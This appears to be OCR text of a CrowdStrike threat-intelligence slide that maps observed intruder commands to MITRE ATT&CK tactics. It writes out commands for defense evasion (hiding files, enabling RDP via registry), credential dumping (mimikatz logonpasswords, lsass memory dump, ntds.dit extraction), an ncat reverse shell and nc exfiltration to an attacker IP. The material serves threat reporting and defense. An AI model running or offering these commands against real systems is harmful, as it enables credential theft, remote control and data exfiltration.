 CROWDSTRIKE
ATT&CK THE EASIER WAY
Primary Tactic
Technique
Details
Defense
Evasion
Compiled After
Delivery
C:\Windows\Microsoft.NET\
Framework\v2.0.50727\csc.exe /
noconfig /fullpaths @"C:\Windows\
TEMP\49dfum5i.cmdline"
File Permissions
Modification
attrib +s +a +h frpc.zip
Indicator
Removal on Host
wmic /node:"[REDACTED]" process
call create "cmd /c sc delete
BrowserUpdate"
Masquerading
\windows\tasks\svchost.exe
Modify Registry
reg query "HKEY_LOCAL_MACHINE\
SYSTEM\CurrentControlSet\
Control\Terminal Server" /v
fDenyTSConnections
reg add "HKEY_LOCAL_MACHINE\SYSTEM\
CurrentControlSet\Control\Terminal
Server" /v fDenyTSConnections /t
REG_DWORD /d 0 /f
Credential
Access
Credential
Dumping
[REDACTED]64.zip "privilege::debug"
"log" "sekurlsa::logonpasswords"
"exit"
Proc.exe -accepteula -ma lsass.exe
c:\windows\tapi\lsass.dmp
nt.zip -d ntds.dit -k [REDACTED] -o
[REDACTED].txt -m -p
Primary Tactic
Technique
Details
Command and
Control
Remote File
Copy
curl https://[DOMAIN REDACTED]/
[REDACTED]/ngrok-stable-linux-amd64.
zip -o /tmp/ngrok.zip
Standard
Cryptographic
Protocol
ncat --ssl --send-only
46.165.246[.]230 6666
Uncommonly
Used Port
ncat --ssl --send-only
46.165.246[.]230 6666
ncat 46.165.246[.]230 8080 -e /bin/sh
Exfiltration
Exfiltration
over
Alternative
Protocol
nc -nv 46.165.246[.]230 < /[FILE PATH
REDACTED]/[FILE NAME REDACTED].zip -w
15